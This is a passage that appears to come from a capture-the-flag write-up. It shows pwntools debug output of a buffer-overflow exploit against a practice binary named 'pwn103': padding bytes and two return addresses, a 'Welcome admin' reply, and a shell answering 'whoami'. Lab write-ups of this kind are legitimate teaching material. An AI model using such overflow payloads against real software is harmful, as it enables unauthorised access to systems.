 [DEBUG] Sent 0x39 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  8b 15 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000030  54 15 40 00  00 00 00 00  0a                        │T·@·│····│·│
    00000039
[*] Switching to interactive mode
[DEBUG] Received 0x12 bytes:
    00000000  54 72 79 20  68 61 72 64  65 72 21 21  21 20 f0 9f  │Try │hard│er!!│! ··│
    00000010  92 aa                                               │··│
    00000012
Try harder!!!  [DEBUG] Received 0x29 bytes:
    00000000  0a 0a f0 9f  91 ae 20 20  41 64 6d 69  6e 73 20 6f  │····│··  │Admi│ns o│
    00000010  6e 6c 79 3a  0a 0a 57 65  6c 63 6f 6d  65 20 61 64  │nly:│··We│lcom│e ad│
    00000020  6d 69 6e 20  f0 9f 98 84  0a                        │min │····│·│
    00000029
👮  Admins only:
Welcome admin 😄
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x7 bytes:
    b'pwn103\n'
pwn103